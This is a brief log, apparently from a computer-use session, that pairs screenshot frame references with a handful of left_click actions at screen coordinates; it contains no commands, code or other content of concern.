
left_click(1000, 605)

left_click(1000, 604)
left_click(1035, 648)

left_click(287, 323)

left_click(384, 317)

left_click(515, 323)
